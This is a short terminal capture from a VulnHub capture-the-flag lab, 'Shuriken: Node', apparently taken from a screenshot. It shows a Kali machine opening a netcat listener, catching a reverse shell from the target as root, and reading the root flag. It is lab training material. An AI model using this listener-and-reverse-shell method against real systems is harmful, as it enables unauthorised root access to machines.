 ┌──(root㉿kali)-[~/vulnhub/shuriken/2/Node.Js-Security-Course]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.127] 40758
bash: cannot set terminal process group (3063): Inappropriate ioctl for device
bash: no job control in this shell
root@shuriken-node:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@shuriken-node:/# cd ~
cd ~
root@shuriken-node:/root# ls
ls
root.txt
root@shuriken-node:/root# cat roo
cat root.txt
Shuriken: Node
eb38a0b907da3d8b630688cb52b1b584
rooted V
Author: LoneW0lf
Previous machine in the series:
Shuriken: 1 - https://www.vulnhub.com/entry/shuriken-1,600/